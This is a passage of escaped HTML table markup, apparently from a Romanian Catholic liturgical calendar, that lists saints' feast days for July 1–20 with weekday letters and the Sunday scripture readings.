border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\" width=\"30\"\u003EL\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Aron, fratele lui Moise\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E2\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Bernardin Realino, pr. LN\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E3\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESF. TOMA, ap.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E4\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EJ\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Elisabeta a Portugaliei *; Ff. Piergiorgio Frassati; Maria Crocifissa Curcio, călug.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E5\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EV\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Anton M. Zaccaria, pr. *\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E6\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ES\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Maria Goretti, fc. m. *\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E7\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ED\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† DUMINICA a 14-a de peste an\u003Cbr \/\u003E\nFer. Benedict al XI-lea, pp.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003EIs 66,10-14c; Ps 65; Gal 6,14-18; Lc 10,1-12.17-20\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E8\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EL\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Aquila şi Priscilla, soţi m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E9\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Augustin Zhao Rong, pr. şi 119 îns., m. *; Veronica Giuliani, fc. PP\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E10\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Victoria, m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E11\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EJ\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESS. BENEDICT, abate, patron al Europei; Olga, regină\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E12\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EV\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Ioan Gualberto, abate; Fer. David, m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E13\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ES\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Henric, împ. *; Eugen, ep.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E14\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ED\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† DUMINICA a 15-a de peste an\u003Cbr \/\u003E\nSf. Camil de Lellis, pr.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003EDt 30,10-14; Ps 68; Col 1,15-20; Lc 10,25-37\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E15\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EL\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Bonaventura, ep. înv. **; Vladimir\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E16\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Fc. Maria de pe Muntele Carmel *\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E17\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Alexie, cerşetor; Marcelina, fc. LP\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E18\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EJ\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Frederic, ep.; Emilian din Durostorum, m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E19\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EV\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Epafra, ep. m.; Macrina, călug.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E20\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ES\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Apolinar, ep. m. *; Ilie, profet; Aurel, ep.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: 